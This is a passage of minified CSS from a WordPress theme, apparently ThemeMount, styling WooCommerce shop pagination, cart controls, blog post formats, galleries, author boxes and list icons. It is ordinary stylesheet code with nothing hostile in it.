a{display:block;float:left;text-align:center;margin-left:-1px;font-size:13px;text-align:center;font-weight:500;line-height:36px;padding:0px 5px;color:#333;min-width:37px;height:37px;border-right:1px solid #eaeaea;}.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce-page nav.woocommerce-pagination ul li a:focus{background:none}.tm-dark-layout.woocommerce nav.woocommerce-pagination ul li a,.tm-dark-layout.woocommerce-page nav.woocommerce-pagination ul li a,.tm-dark-layout.woocommerce #content nav.woocommerce-pagination ul li a,.tm-dark-layout.woocommerce-page #content nav.woocommerce-pagination ul li a{border:1px solid rgba(255,255,255,0.2);color:#fff;}.woocommerce nav.woocommerce-pagination ul li:last-child a,.woocommerce-page nav.woocommerce-pagination ul li:last-child a,.woocommerce #content nav.woocommerce-pagination ul li:last-child a,.woocommerce-page #content nav.woocommerce-pagination ul li:last-child a{border-right:none;}.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce-page nav.woocommerce-pagination ul li a:hover,.woocommerce #content nav.woocommerce-pagination ul li a:hover,.woocommerce-page #content nav.woocommerce-pagination ul li a:hover,.woocommerce-page ul.products li.product .product_type_grouped,.woocommerce ul.products li.product .product_type_grouped,.woocommerce div.product form.cart .button,.woocommerce-page div.product form.cart .button,.woocommerce #content div.product form.cart .button,.woocommerce-page #content div.product form.cart .button,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button.woocommerce table.cart td.actions .button.alt,.woocommerce-page table.cart td.actions .button.alt,.woocommerce #content table.cart td.actions .button.alt,.woocommerce-page #content table.cart td.actions .button.alt,.woocommerce-page #content input.button[name="update_cart"],.woocommerce #content input.button[name="update_cart"],.woocommerce-page #content input.button[name="apply_coupon"],.woocommerce #content input.button[name="apply_coupon"],.woocommerce #payment #place_order,.woocommerce-page #payment #place_order,.woocommerce .widget_price_filter .price_slider_amount .button,.woocommerce-page .widget_price_filter .price_slider_amount .button{color:#fff;}body.woocommerce nav.woocommerce-pagination ul li span.current,body.woocommerce #content nav.woocommerce-pagination ul li span.current,body.woocommerce-page nav.woocommerce-pagination ul li span.current,body.woocommerce-page #content nav.woocommerce-pagination ul li span.current{color:#fff;line-height:24px;text-align:center;}body.woocommerce nav.woocommerce-pagination ul li span.page-numbers.dots,body.woocommerce #content nav.woocommerce-pagination ul li span.page-numbers.dots{line-height:16px;text-align:center;border:none;border-right:1px solid #eaeaea;height:37px;}#sidebar .widget_product_search #searchform input[type="text"]{max-width:59%;float:left;}#sidebar #searchform #searchsubmit{float:right;margin-bottom:0px;font-family:"Open Sans",Times,serif;margin-right:0px;}.product_meta > span{display:block;font-size:12px;}.wc_product_meta_title{display:inline-block;font-size:12px;font-weight:bold;padding-right:3px;text-align:right;width:72px;}.product_meta .posted_in a,.product_meta .sku{font-size:11px;color:#777;}.woocommerce .quantity input.qty,.woocommerce-page .quantity input.qty,.woocommerce #content .quantity input.qty,.woocommerce-page #content .quantity input.qty{border-radius:0px;height:45px;}.woocommerce .quantity .plus,.woocommerce-page .quantity .plus,.woocommerce #content .quantity .plus,.woocommerce-page #content .quantity .plus,.woocommerce .quantity .minus,.woocommerce-page .quantity .minus,.woocommerce #content .quantity .minus,.woocommerce-page #content .quantity .minus{background:#ecf0f1;box-shadow:none;border-radius:0px;text-shadow:none;height:20px;}.woocommerce .quantity .plus:hover,.woocommerce-page .quantity .plus:hover,.woocommerce #content .quantity .plus:hover,.woocommerce-page #content .quantity .plus:hover,.woocommerce .quantity .minus:hover,.woocommerce-page .quantity .minus:hover,.woocommerce #content .quantity .minus:hover,.woocommerce-page #content .quantity .minus:hover{background:#ecf0f1;}.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{text-shadow:none;}.tm-dark-layout.woocommerce #content .quantity input.qty,.tm-dark-layout.woocommerce .quantity input.qty,.tm-dark-layout.woocommerce-page #content .quantity input.qty,.tm-dark-layout.woocommerce-page .quantity input.qty{border:1px solid rgba(255,255,255,0.20);box-shadow:none;-webkit-box-shadow:none;}.payment_methods.methods label[for="payment_method_paypal"] img{display:inline-block}.woocommerce div.product form.cart div.quantity,.woocommerce-page div.product form.cart div.quantity,.woocommerce #content div.product form.cart div.quantity,.woocommerce-page #content div.product form.cart div.quantity{margin-bottom:10px;}.woocommerce table.cart input,.woocommerce-page table.cart input,.woocommerce #content table.cart input,.woocommerce-page #content table.cart input{line-height:19px;}.woocommerce .shipping-calculator-form button.button{background:transparent;}body.woocommerce-cart .cross-sells ul.products > li{width:100% !important;}body.woocommerce-cart .cross-sells{padding-right:25px;}.woocommerce .cart-collaterals .cross-sells,.woocommerce-page .cart-collaterals .cross-sells{width:38%;}.woocommerce .widget_layered_nav_filters ul li a,.woocommerce-page .widget_layered_nav_filters ul li a{border:none;color:#fff;font-size:13px;padding:6px 6px;}.woocommerce .widget_layered_nav_filters ul li a .amount,.woocommerce-page .widget_layered_nav_filters ul li a .amount{font-size:13px;color:#fff;}.woocommerce .widget_layered_nav_filters ul li a:hover,.woocommerce-page .widget_layered_nav_filters ul li a:hover,.woocommerce .widget_layered_nav_filters ul li a:hover .amount,.woocommerce-page .widget_layered_nav_filters ul li a:hover .amount,.woocommerce-page .widget_layered_nav_filters ul li a:hover:before,.woocommerce .widget_layered_nav_filters ul li a:hover:before{color:#fff;}.woocommerce .widget_layered_nav_filters ul li,.woocommerce-page .widget_layered_nav_filters ul li{padding:0 5px 1px 0;}.woocommerce .quantity .qty{width:50px;}.woocommerce div.product form.cart .variations td.label{display:block;color:#222;padding-top:20px;text-align:left;font-size:inherit;}.woocommerce div.product form.cart .variations label[for~=pa_color]{display:block;}.woocommerce div.product form.cart .variations td{padding-top:10px;}.post.hentry{margin-bottom:60px;}.thememount-post-left{float:left;text-align:center;width:76px;}.thememount-post-left .entry-date{padding-top:9px;text-align:center;color:#fff;display:block;font-size:28px;}.thememount-post-left .entry-date .entry-month.entry-year{display:block;color:#fff;margin-top:2px;font-size:18px;font-weight:600;}.thememount-post-left .entry-date .entry-month.entry-year .entry-year{display:none;}.thememount-post-icon-wrapper{background-color:#2d2d2d;margin-top:2px;padding-top:15px;padding-bottom:15px;}.tm-dark-layout .thememount-post-icon-wrapper{background-color:rgba(255,255,255,0.10);}.thememount-post-right .postcontent{padding:0px;padding-bottom:35px;border-bottom:1px solid #eaeaea;float:right;width:100%;}.tm-dark-layout .thememount-post-right .postcontent{border-bottom:1px solid rgba(255,255,255,0.20);}.format-status .thememount-post-right .postcontent,.sticky .thememount-post-right .postcontent{padding:20px 30px;background:#f7f7f7;border:1px solid #eaeaea;}.thememount-blog-media{line-height:0px;position:relative;z-index:1;}.thememount-post-icon-wrapper i{color:#fff;font-size:25px;}.thememount-blog-meta-wrapper{margin-bottom:10px;display:inline-block;font-size:12px;}.thememount-entry-date{display:block;padding:4px 11px;color:#fff;position:relative;text-align:center;}.thememount-post-right{margin-left:100px;}.thememount-post-right .entry-header{margin-bottom:20px;}.single-post .thememount-post-right .entry-header{margin-bottom:0px;margin-top:15px;}.thememount-post-right .comments,.thememount-post-right .tags-links{padding-right:20px}.thememount-blog-media img{max-width:100%;}.thememount-post-right .thememount-blog-media{margin-bottom:15px;}.thememount-post-right .entry-title{font-size:20px;padding-top:0px;line-height:1.2em;margin-bottom:10px;}.thememount-post-right .entry-title a{color:#2d2d2d;-ms-word-wrap:break-word;word-wrap:break-word;}.thememount-post-right .entry-title a:hover{text-decoration:none;}.thememount-post-right .thememount-meta-details i{color:#999;padding-right:5px;}.tm-dark-layout .thememount-post-right .thememount-meta-details i{color:rgba(255,255,255,0.40);}.thememount-post-right .thememount-meta-details i:before{width:auto;margin:0px;}.thememount-meta-details,.entry-content .thememount-meta-details a,.thememount-meta-details i{font-size:13px;color:#acaeb1;}body .entry-content .thememount-meta-details a{color:#acaeb1;}body .entry-content .post-box .post-item:hover .thememount-meta-details i{color:#858585;}.tm-dark-layout .thememount-meta-details,.tm-dark-layout .entry-content .thememount-meta-details a,.tm-dark-layout .thememount-meta-details i{color:rgba(255,255,255,0.60);}.tm-dark-layout .thememount-row-bgprecolor-grey .thememount-meta-details,.tm-dark-layout .entry-content .thememount-row-bgprecolor-grey .thememount-meta-details a,.tm-dark-layout .thememount-row-bgprecolor-grey .thememount-meta-details i,.tm-dark-layout .thememount-row-bgprecolor-grey .post-box .post-item:hover .thememount-meta-details i{color:rgba(0,0,0,0.73);}.thememount-meta-details i{padding-right:3px;}.thememount-meta-details a:hover{text-decoration:none;}.thememount-post-video-embed-code{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden;}.thememount-blogbox-format-video .post-item-thumbnail-inner,.thememount-blogbox-format-audio .post-item-thumbnail-inner{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;}.thememount-post-video-embed-code iframe,.thememount-blogbox-format-video .post-item-thumbnail-inner iframe,.thememount-blogbox-format-video .thememount-post-video-embed-code iframe,.thememount-blogbox-format-video .thememount-post-video-embed-code object,.thememount-blogbox-format-video .thememount-post-video-embed-code embed,.thememount-blogbox-format-audio .post-item-thumbnail-inner iframe{position:absolute;top:0;left:0;width:100%;height:100%;border:none;}.thememount-pagination{display:inline-block;margin-bottom:20px;position:relative;clear:both;border:1px solid #eaeaea;border-right:0px;}.thememount-pagination .page-numbers:after,.thememount-pagination:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0;}body.search-results .thememount-pagination{margin-top:25px;}.tm-dark-layout .thememount-pagination{border:1px solid rgba(255,255,255,0.20);}.thememount-row-bgprecolor-skin .thememount-pagination{border:1px solid #fff;}.thememount-row-bgprecolor-skin .thememount-pagination .page-numbers{border-right:1px solid #fff;}.thememount-row-bgprecolor-skin .thememount-pagination .page-numbers.current,.thememount-row-bgprecolor-skin .thememount-pagination .page-numbers:hover{border-right:1px solid #fff;}.thememount-row-bgprecolor-skin .thememount-pagination .page-numbers.current,.thememount-row-bgprecolor-skin .thememount-pagination a.page-numbers:hover{background-color:#fff;}.thememount-row-bgprecolor-skin .thememount-pagination .page-numbers.current,.thememount-row-bgprecolor-skin .thememount-pagination a.page-numbers:hover{color:#2d2d2d;}.thememount-row-bgprecolor-skin .thememount-pagination .page-numbers,.thememount-row-bgprecolor-skin .thememount-pagination .page-numbers a{color:#fff;}.thememount-row-fullwidth-true .thememount-with-pagination{padding-bottom:30px;}.tm-dark-layout .thememount-pagination a.page-numbers:hover,.thememount-pagination a.page-numbers:hover{color:#fff;text-decoration:none;}.thememount-pagination .page-numbers{padding:8px 12px;margin:0px;border-right:1px solid #eaeaea;color:#333;float:left;}.tm-dark-layout .thememount-pagination .page-numbers{border-right:1px solid rgba(255,255,255,0.20);}.tm-dark-layout .thememount-pagination .page-numbers{color:#fff;}.thememount-pagination .page-numbers.dots:hover{border-right:1px solid #eaeaea;}.thememount-pagination .page-numbers.current{padding:8px 12px;margin:0px;color:#fff;}.thememount-pagination .page-numbers:first-child{-webkit-border-radius:0px 0 0 0px;border-radius:0px 0 0 0px;}.thememount-pagination .page-numbers:last-child{-webkit-border-radius:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}body .owl-theme .owl-controls .owl-buttons div{top:50%;position:absolute;height:40px;width:40px;line-height:40px;margin-top:-20px;padding:0px !important;background-color:rgba(0,0,0,0.57);border-radius:5px;text-align:center;}body .owl-theme .owl-controls .owl-buttons div i{font-size:26px;}body .owl-theme .owl-controls .owl-buttons{font-size:28px;}body .owl-theme .owl-controls .owl-buttons i:before{width:auto;margin:0px;color:rgba(255,255,255,0.6);}body .owl-theme .owl-controls .owl-buttons .owl-next{right:15px;}body .owl-theme .owl-controls .owl-buttons .owl-prev{left:15px;}body .owl-theme .owl-controls .owl-buttons:hover .owl-prev i:before,body .owl-theme .owl-controls .owl-buttons:hover .owl-next i:before{color:#fff;}.format-aside{font-size:17.5px;font-weight:300;letter-spacing:1px;}.blog .format-aside:first-of-type,.single .format-aside:first-of-type,.format-aside + .format-aside,.format-aside + .format-link,.format-link + .format-aside{box-shadow:inset 0 2px 2px rgba(173,165,105,0.2);}.format-aside .entry-meta{margin-top:0;}.format-aside blockquote{font-size:100%;font-weight:normal;}.format-aside cite{font-size:100%;text-transform:none;}.format-aside cite:before{content:"\2014";margin-right:5px;}.format-audio .entry-content:before{content:"\f109";float:left;font-size:64px;position:relative;top:4px;}.format-audio .audio-content{background:url(images/dotted-line.png) repeat-y left top;background-size:4px 4px;float:right;padding-left:35px;width:80%;width:-webkit-calc(100% - 85px);width:calc(100% - 85px);}.format-audio .wp-audio-shortcode{height:30px !important;margin:20px 0;max-width:400px !important;}.format-audio audio{max-width:100% !important;}.format-chat .entry-title{font-size:28px;font-weight:bold;}.format-chat .entry-meta .date a:before{content:"\f108";margin-right:2px;}.format-chat .entry-meta .author{display:none;}.format-chat .chat{margin:0;}.format-chat .chat .chat-timestamp{color:#722d19;float:right;font-size:12px;font-weight:normal;margin:5px 10px 0;}.format-chat .chat .fn{font-style:normal;}.format-gallery .entry-header{margin-bottom:15px;}.format-gallery .entry-title{font-size:50px;font-weight:400;margin:0;}.format-image .entry-title{font-size:28px;font-weight:bold;}.format-image .categories-links,.format-image .tags-links{display:none;}.format-link .entry-header,.format-link .entry-content p:last-child{margin-bottom:0;}.format-link .entry-title{color:#ca3c08;display:inline;margin-right:20px;}.format-link div.entry-meta{display:inline;}.format-link div.entry-content{margin-top:15px;}.format-quote .entry-content blockquote{font-size:28px;margin:0;border:none;letter-spacing:1px;}.format-quote .entry-content cite a{border-bottom:1px dotted #fff;color:#fff;}.format-quote .entry-content cite a:hover{text-decoration:none;}.format-quote blockquote small,.format-quote blockquote cite{display:block;font-size:16px;}.format-quote blockquote{font-style:italic;font-weight:300;padding-left:75px;position:relative;}.format-quote blockquote:before{font-family:FontAwesome;content:"\f10d";font-size:50px;font-weight:400;line-height:.8;padding-right:25px;position:absolute;left:0px;top:15px;}.format-quote blockquote blockquote:before{display:none;}.format-quote blockquote blockquote{padding-left:0px;}.thememount_quote_source{position:relative;padding-left:20px;}.thememount_quote_source:before{position:absolute;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f068";font-size:11px;left:0px;top:7px;color:#303a3b;}.thememount_quote_source h3{font-size:16px;}.format-quote .entry-meta .author{display:none;}.format-status{padding:0;}.format-status .entry-content,.format-status .entry-meta{padding-left:35px;position:relative;}.sidebar .format-status .entry-content,.sidebar .format-status .entry-meta{padding-left:95px;}.sidebar .format-status .entry-content:before,.sidebar .format-status .entry-meta:before{left:70px;}.format-status .categories-links,.format-status .tags-links{display:none;}.format-status .entry-meta:before{background-position:left top;}.format-status .entry-content{font-size:24px;font-style:italic;font-weight:300;position:relative;}.format-status .entry-content p:first-child:before{position:absolute;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f068";font-size:14px;left:0px;top:4px;color:#303a3b;}.sidebar .format-status .entry-content > p:first-child:before{left:64px;}.format-status .entry-content p:last-child{margin-bottom:0;}.format-status .entry-meta{margin-top:0;padding-bottom:40px;}.format-status .entry-meta .date a:before{content:"\f105";}.sidebar .entry-header .entry-meta{padding:0;}.entry-thumbnail img{display:block;margin:0 auto;}.entry-header{margin-bottom:30px;}.entry-title{font-weight:normal;margin:0 0 5px;font-size:30px;line-height:40px;letter-spacing:1px;}.entry-meta > span{margin-right:20px;}.entry-meta > span:last-child{margin-right:0;}.featured-post:before{content:"\f308";margin-right:2px;}.sticky.format-standard .entry-meta .date,.sticky.format-audio .entry-meta .date,.sticky.format-chat .entry-meta .date,.sticky.format-image .entry-meta .date,.sticky.format-gallery .entry-meta .date{display:none;}.entry-content{word-wrap:break-word;}.site-main a,.comment-content a{color:#2d2d2d;}.tm-dark-layout .site-main .thememount-row-bgprecolor-skin .thememount-post-readmore a,.tm-dark-layout .site-main .thememount-row-bgprecolor-skin .post-item:hover .item-content h4 a,.tm-dark-layout .site-main .thememount-row-bgprecolor-skin .post-item .item-content h4 a,.tm-dark-layout .thememount-row-bgprecolor-dark .post-item .item-content h4 a,.tm-dark-layout .site-main .thememount-row-bgprecolor-dark .thememount-post-readmore a,.tm-dark-layout .site-main a,.tm-dark-layout .comment-content a,.tm-dark-layout .thememount-row-bgprecolor-grey .thememount-team-social-links a,.tm-dark-layout .thememount-team-term-list li a:hover{color:#fff;}.entry-content .thememount-sb-main-link a:hover{text-decoration:none;color:#2d2d2d;}.entry-content .thememount-row-bgprecolor-skin .thememount-sb-main-link a:hover,.entry-content .thememount-row-bgprecolor-dark .thememount-sb-main-link a:hover{color:#fff;}.entry-content blockquote{font-size:24px;}.entry-content blockquote cite,.entry-content blockquote small{font-size:16px;}footer.entry-meta{margin-top:0px;}.format-standard footer.entry-meta{margin-top:0;}.page-links{clear:both;font-size:16px;font-style:italic;font-weight:normal;line-height:2.2;margin:20px 0;text-transform:uppercase;}.page-links a,.page-links > span{background:#fff;border:1px solid #fff;padding:5px 10px;text-decoration:none;}.entry-content .format-status .entry-content .page-links a,.entry-content .format-gallery .entry-content .page-links a,.entry-content .format-chat .entry-content .page-links a,.entry-content .format-quote .entry-content .page-links a,.entry-content .page-links a{border:1px solid #eaeaea;color:#333;font-style:normal;font-size:13px;}.format-gallery .entry-content .page-links a:hover,.format-audio .entry-content .page-links a:hover,.format-status .entry-content .page-links a:hover,.format-video .entry-content .page-links a:hover,.format-chat .entry-content .page-links a:hover,.format-quote .entry-content .page-links a:hover,.page-links a:hover{color:#fff;}.format-status .entry-content .page-links > span,.format-quote .entry-content .page-links > span{background:none;}.page-links .page-links-title{background:transparent;border:none;margin-right:20px;padding:0;}.hentry .mejs-mediaelement,.hentry .mejs-container .mejs-controls{background:#220e10;}.hentry .mejs-controls .mejs-time-rail .mejs-time-loaded,.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#fff;}.hentry .mejs-controls .mejs-time-rail .mejs-time-current{background:#ea9629;}.hentry .mejs-controls .mejs-time-rail .mejs-time-total,.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:#595959;}.hentry .mejs-controls .mejs-time-rail span,.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{border-radius:0;}.gallery{margin-bottom:20px;margin-left:-4px;}.gallery-item{float:left;margin:0 4px 4px 0;overflow:hidden;position:relative;}.gallery-columns-1.gallery-size-medium,.gallery-columns-1.gallery-size-thumbnail,.gallery-columns-2.gallery-size-thumbnail,.gallery-columns-3.gallery-size-thumbnail{display:table;margin:0 auto 20px;}.gallery-columns-1 .gallery-item,.gallery-columns-2 .gallery-item,.gallery-columns-3 .gallery-item{text-align:center;}.gallery-columns-4 .gallery-item{max-width:23%;max-width:-webkit-calc(25% - 4px);max-width:calc(25% - 4px);}.gallery-columns-5 .gallery-item{max-width:19%;max-width:-webkit-calc(20% - 4px);max-width:calc(20% - 4px);}.gallery-columns-6 .gallery-item{max-width:15%;max-width:-webkit-calc(16.7% - 4px);max-width:calc(16.7% - 4px);}.gallery-columns-7 .gallery-item{max-width:13%;max-width:-webkit-calc(14.28% - 4px);max-width:calc(14.28% - 4px);}.gallery-columns-8 .gallery-item{max-width:11%;max-width:-webkit-calc(12.5% - 4px);max-width:calc(12.5% - 4px);}.gallery-columns-9 .gallery-item{max-width:9%;max-width:-webkit-calc(11.1% - 4px);max-width:calc(11.1% - 4px);}.gallery-columns-1 .gallery-item:nth-of-type(1n),.gallery-columns-2 .gallery-item:nth-of-type(2n),.gallery-columns-3 .gallery-item:nth-of-type(3n),.gallery-columns-4 .gallery-item:nth-of-type(4n),.gallery-columns-5 .gallery-item:nth-of-type(5n),.gallery-columns-6 .gallery-item:nth-of-type(6n),.gallery-columns-7 .gallery-item:nth-of-type(7n),.gallery-columns-8 .gallery-item:nth-of-type(8n),.gallery-columns-9 .gallery-item:nth-of-type(9n){margin-right:0;}.gallery-caption{background-color:rgba(0,0,0,0.7);box-sizing:border-box;color:#fff;font-size:14px;line-height:1.3;margin:0;max-height:50%;opacity:0;padding:2px 8px;position:absolute;bottom:0;left:0;text-align:left;-webkit-transition:opacity 400ms ease;transition:opacity 400ms ease;width:100%;}.gallery-caption:before{box-shadow:0 -10px 15px #000 inset;content:"";height:100%;min-height:49px;position:absolute;left:0;top:0;width:100%;}.gallery-item:hover .gallery-caption{opacity:1;}.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none;}.author-info{margin:0 auto;max-width:604px;padding:30px 0 10px;text-align:left;width:100%;}.author.sidebar .author-info{max-width:1040px;padding:30px 376px 10px 60px;}.single .author-info{padding:50px 0 0;}.author-avatar .avatar{float:left;margin:0 30px 30px 0;}.single-format-status .author-description{color:#f7f5e7;}.author-description .author-title{clear:none;font:300 italic 20px "Source Sans Pro",Helvetica,sans-serif;margin:0 0 8px;}.author-link{color:#ca3c08;margin-left:2px;}.author.archive .author-link{display:none;}.archive-header{background-color:#e8e5ce;}.archive-title,.archive-meta{font:300 italic 30px "Source Sans Pro",Helvetica,sans-serif;margin:0 auto;max-width:1040px;padding:30px 0;width:100%;}.archive-meta{font-size:16px;font-style:normal;font-weight:normal;margin-top:-15px;padding:0 0 11px;}.sidebar .archive-meta{padding-right:316px;}.site-main .mu_register{margin:0 auto;max-width:604px;width:100%;}.mu_alert{margin-top:25px;}.site-main .mu_register input[type="submit"],.site-main .mu_register #blog_title,.site-main .mu_register #user_email,.site-main .mu_register #blogname,.site-main .mu_register #user_name{font-size:inherit;width:270px;}.site-main .mu_register input[type="submit"]{width:auto;}.site-title{font-size:30px;}#content .format-status .entry-content,#content .format-status .entry-met{padding-left:35px;line-height:25px;}#content .featured-gallery{padding-left:24px;}.gallery-columns-1 .gallery-item{margin-right:0;width:100%;}.entry-title,.format-chat .entry-title,.format-image .entry-title,.format-gallery .entry-title,.format-video .entry-title{font-size:21px;}.format-quote blockquote,.format-status .entry-content{font-size:18px;}.format-quote blockquote small,.format-quote blockquote cite{font-size:13px;}.error404 .page-title{padding:40px 0 0;}.error404 .page-title:before{content:normal;}.comment-author{margin-right:30px;text-align:center;}.comment-author .avatar{height:auto;max-width:100%;}.comment-metadata,.comment-content,.comment-list .reply{width:70%;width:-webkit-calc(100% - 104px);width:calc(100% - 104px);}.comment-form textarea{height:80px;}.format-audio .entry-content:before{display:none;}.format-audio .audio-content{background-image:none;float:none;padding-left:0;width:auto;}.thememount-proj-noimage{width:auto;height:202px;background:#f7f7f7;text-align:center;line-height:202px;}.tm-dark-layout .thememount-proj-noimage{background:rgba(0,0,0,0.53);}.thememount-page-full-width .thememount-blog-col-two .thememount-proj-noimage{height:312px;line-height:312px;}.thememount-sidebar-left .thememount-blog-col-two .thememount-proj-noimage,.thememount-sidebar-right .thememount-blog-col-two .thememount-proj-noimage{height:226px;line-height:226px;}.thememount-sidebar-left .thememount-blog-col-three .thememount-proj-noimage,.thememount-sidebar-right .thememount-blog-col-three .thememount-proj-noimage{height:145px;line-height:145px;}.thememount-page-full-width .thememount-blog-col-four .thememount-proj-noimage{height:148px;line-height:148px;}.thememount-proj-noimage i{font-size:60px;opacity:0.3;}.thememount-blog-boxes-wrapper .post-box{margin-bottom:30px;}.thememount-blog-boxes-wrapper.thememount-text-position-top .thememount-heading-wrapper{margin-bottom:30px;}.post-box .post-item .item-content{padding:20px 25px;border:1px solid #EBEBEB;border-bottom:2px solid #E6E6E6;border-top:none;}.tm-dark-layout .post-box .post-item .item-content{background:rgba(255,255,255,0.10);border:1px solid rgba(255,255,255,0.20);border-bottom:2px solid rgba(255,255,255,0.20);}.post-box .post-item .thememount-meta-details i{transition:all 0.2s ease-in-out;}.post-box .post-item:hover .thememount-meta-details i{color:#858585;}.tm-dark-layout .post-box .post-item:hover .thememount-meta-details i{color:rgba(255,255,255,0.83);}.post-box .post-item .post-item-thumbnail-inner{line-height:0px;}.post-box .post-item .item-content h4{margin-bottom:5px;font-weight:500;font-size:18px;}.post-box .post-item .item-content h4 a:hover{text-decoration:none;}.post-box .post-item .thememount-blogbox-entry-meta{border-top:1px solid #eaeaea;margin-top:15px;padding-top:12px;margin-left:-25px;margin-right:-25px;padding-left:25px;padding-right:25px;background:#f5f6f8;padding-bottom:13px;}.post-box .post-item span.comments i{padding-right:2px;}.thememount-blogbox-btn.thememount-center{text-align:center;margin-top:20px;}.post-box .item-content{padding:15px 15px;}.post-box .thememount-blogbox-desc{padding-top:10px;}.thememount-post-readmore{padding-top:10px;}.thememount-post-readmore i{padding-left:4px;}.entry-content .thememount-post-readmore a:hover{text-decoration:none;color:#2d2d2d;}.post-box .post-item-thumbnail-inner{position:relative;}.post-box .thememount-postbox-small-date{position:absolute;z-index:99;line-height:20px;right:10px;top:10px;}.post-box{margin-bottom:30px;}.thememount-sidebar-left .thememount-blog-col-three .post-box,.thememount-sidebar-right .thememount-blog-col-three .post-box{margin-left:-1px;}.post-box .entry-year{display:none;}.post-box .entry-date .entry-date,.thememount-post-left .entry-date{font-size:32px;display:block;line-height:29px;font-weight:500;padding-bottom:2px;}.post-box .entry-month{font-size:16px;font-weight:500;}.post-box .thememount-entry-date{padding-top:8px;border-radius:50%;width:70px;height:70px;}.thememount-blog-col-four .post-box .thememount-entry-date{width:55px;height:55px;}.tm-date-wrapper{display:none;margin-right:10px;}.thememount-entry-date{font-family:Raleway,'Trebuchet MS',Helvetica,sans-serif;}.thememount-post-user,.categories-links,.comments,.tags-links{display:inline-block;margin-right:13px;}.thememount-blog-col-three .post-box .entry-date .entry-date{font-size:26px;line-height:26px;}.thememount-blog-col-three .post-box .thememount-entry-date{padding-top:5px;padding-bottom:7px;}.thememount-blog-col-three .post-box .entry-month{font-size:14px;}.thememount-blog-col-three .post-box .item-content h4{font-size:17px;}.thememount-blog-col-three .post-box .thememount-postbox-small-date{line-height:20px;}.thememount-blog-col-three .thememount-entry-date{width:60px;height:60px;}.thememount-blog-col-four .post-box .entry-date .entry-date{font-size:25px;line-height:23px;}.thememount-blog-col-four .post-box .thememount-entry-date{padding-top:4px;padding-bottom:5px;}.thememount-blog-col-four .post-box .entry-month{font-size:13px;}.thememount-blog-col-four .post-box .thememount-postbox-small-date{line-height:20px;}.thememount-blog-col-four .post-box .entry-date .entry-date{padding-bottom:0px;}.thememount-blog-col-four .item-content h4{font-size:15px;}.thememount-blogbox-audio-mp3 .post-item-thumbnail-inner{display:table;background-color:#2f2627;padding:0px;width:100%;min-height:220px;}.thememount-blogbox-audio-mp3 .post-item-thumbnail-inner .tm-blogbox-audio-mp3player-w{vertical-align:middle;display:table-cell;vertical-align:middle;width:100%;}.thememount-content-team-search-box{background-color:#f7f7f7;border:1px solid #eaeaea;padding:15px;margin-bottom:30px;}.thememount-content-team-search-box h2{font-weight:600;font-size:20px;line-height:20px;margin-bottom:0px;padding:0px;margin-top:12px;}.thememount-content-team-search-box .search_field{background:#fff;padding:7px;border:1px solid #eaeaea;}.thememount-content-team-search-box .search_field{position:relative;padding-left:30px;}.thememount-content-team-search-box .search_field{position:relative;padding-left:30px;}.search_field.by_treatment:after{font-family:FontAwesome;content:'\f107';position:absolute;right:13px;top:11px;}.thememount-content-team-search-box .search_field input[type="text"],.thememount-content-team-search-box .search_field select{border:none;background-color:transparent}.thememount-content-team-search-box .row .col-lg-3:nth-child(2),.thememount-content-team-search-box .row .col-lg-3:nth-child(3){width:29% !important;}.thememount-content-team-search-box .row .col-lg-3:nth-child(4){width:17% !important;}.thememount-content-team-search-box .thememount-team-form-no-group .row .col-lg-6:nth-child(2){width:58% !important;}.thememount-content-team-search-box .thememount-team-form-no-group .row .col-lg-3:nth-child(3){width:17% !important;}.thememount-content-team-search-box .submit_field button:hover{background-color:transparent;}.search .page-content{padding-bottom:60px;}.search .search-form .search-field{padding:10px 15px;width:50%;margin-bottom:15px;}.search .search-form .search-submit{display:inline-block;}.search .search-form label{display:block;}.search .site-content:after{display:block;content:".";clear:both;font-size:0;line-height:0;height:0;overflow:hidden;}.search-results #content > article{margin-top:30px;}.search-results #content > article:first-child{margin-top:0px;}ul.list-style{margin:0px;padding:0px;}.thememount-row-bgprecolor-dark .list-style li:before,.thememount-row-bgprecolor-dark .list-style li{color:rgba(255,255,255,0.9)}.tm-dark-layout .list-style li:before,.tm-dark-layout .list-style li{color:inherit;}.list-style li{line-height:20px;padding:7px 0;position:relative;padding-left:22px;list-style:none;}.list-style li:before{font-family:"FontAwesome";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:10px;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:0px;font-size:15px;position:absolute;left:0px;top:10px;}ul.list-style1 li:before{content:'\f061';}ul.list-style2 li:before{content:'\f138';}ul.list-style3 li:before{content:'\f054';}ul.list-style4 li:before{content:'\f0a4';}ul.list-style5 li:before{content:'\f152';}ul.list-style6 li:before{content:'\f101';}ul.list-style7 li:before{content:'\f105';}ul.list-style8 li:before{content:'\f178';}ul.list-style9 li:before{content:'\f04b';}ul.list-style10 li:before{content:'\f067';}ul.special,ul.special ul{list-style:none;}ul.special li{padding-left:1em;text-indent:-.7em;}ul.special li:before{content:"• ";color:#333;width:7px;display:inline-block;}body.thememount-sidebar-right.error404 .site-main #primary.content-area{padding-right:15px!important;border-right:none !important;margin-right:0px;}.error404 .page-header{background-color:#fff;}.error404 .page-title{line-height:0.6;margin:0;padding:300px;position:relative;text-align:center;width:auto;}.error404 